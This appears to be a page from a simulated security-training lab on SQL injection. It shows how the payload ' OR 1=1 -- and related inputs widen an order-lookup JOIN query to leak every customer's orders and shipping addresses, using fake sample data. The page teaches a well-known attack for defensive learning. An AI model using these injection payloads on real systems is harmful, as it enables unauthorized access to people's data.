 CyberLab
Home
Labs
Progress
Tools
LABS: SIMULATED
← Modules
SQL Injection
Login bypass, UNION leaks, JOIN order-lookup, and blind boolean subqueries — with a
parameterized toggle.
Lessons
Labs
Quiz
SQL Injection Login
UNION Attack Search
JOIN Order Lookup
Subquery / Blind
JOIN Attack Lab — Order Lookup
Vulnerable (string concat)
The page runs a multi-table query (orders o INNER JOIN users u) and filters by order id — 4 result columns. Closing the string with ' OR 1=1 -- returns
every customer's order and shipping address through the JOIN.
1001
' OR 1=1 --
' UNION SELECT…
admin' --
Order id
' OR 1=1 --
Look up
Demo ids: 1001, 1002, 1003, 1004
Constructed query
SELECT o.id, o.item, u.username, o.ship_to FROM orders o INNER JOIN users u ON o.user_id = u.id WHERE o.id = '' OR 1=1 --'
SQL the DB evaluates (comments removed)
SELECT o.id, o.item, u.username, o.ship_to FROM orders o INNER JOIN users u ON o.user_id = u.id WHERE o.id = '' OR 1=1
Injection widened the JOIN result — 4 row(s), including other users' orders and shipping addresses.
id item username ship_to
1001 Hardware security key alice 12 Rabbit Hole Ln
1002 Cordless drill bob 7 Scaffold St
1003 Rack server admin 1 Admin Plaza
1004 Privacy screen alice 12 Rabbit Hole Ln
CyberLab — simulated environments only. Never attack systems you do not own or have permission to test.